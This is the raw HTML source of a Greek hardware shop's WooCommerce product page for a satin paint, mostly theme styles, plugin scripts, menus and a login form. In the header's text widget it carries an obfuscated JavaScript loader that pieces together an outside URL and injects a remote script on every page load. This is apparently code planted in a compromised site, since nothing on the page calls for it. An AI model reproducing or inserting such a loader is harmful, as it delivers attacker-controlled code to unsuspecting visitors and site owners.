var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.magginas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magginas.gr/wp-json/wp/v2/product/2994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magginas.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.magginas.gr/?p=2994' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2Fvivelux-%25cf%2583%25ce%25b1%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b5-25l%25cf%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2Fvivelux-%25cf%2583%25ce%25b1%25cf%2584%25ce%25b9%25ce%25bd%25ce%25b5-25l%25cf%2584%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125979981-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125979981-3');
</script>

<style>
			.price 
			{ display: none !important; }
		</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_833480-css" data-type="wd-style-header_833480">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.magginas.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #333333;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #01caec;
	--btn-accented-bgcolor-hover: #01caec;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://www.magginas.gr/wp-content/uploads/2018/06/header-bg.jpg);
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}
.footer-container {
	background-color: #333333;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-2994 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_833480 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/&media=http://www.magginas.gr/wp-includes/images/media/default.svg&description=VIVELUX+%CE%A3%CE%91%CE%A4%CE%99%CE%9D%CE%95+2%2C5L%CE%A4" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/&media=http://www.magginas.gr/wp-includes/images/media/default.svg&description=VIVELUX+%CE%A3%CE%91%CE%A4%CE%99%CE%9D%CE%95+2%2C5L%CE%A4" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.magginas.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Είσοδος</span><a class="create-account-link" href="https://www.magginas.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.magginas.gr/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f5966d1291" /><input type="hidden" name="_wp_http_referer" value="/product/vivelux-%CF%83%CE%B1%CF%84%CE%B9%CE%BD%CE%B5-25l%CF%84/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.magginas.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Ξέχασες το password σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title=" Να με θυμάσαι " aria-label=" Να με θυμάσαι " /> <span> Να με θυμάσαι </span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


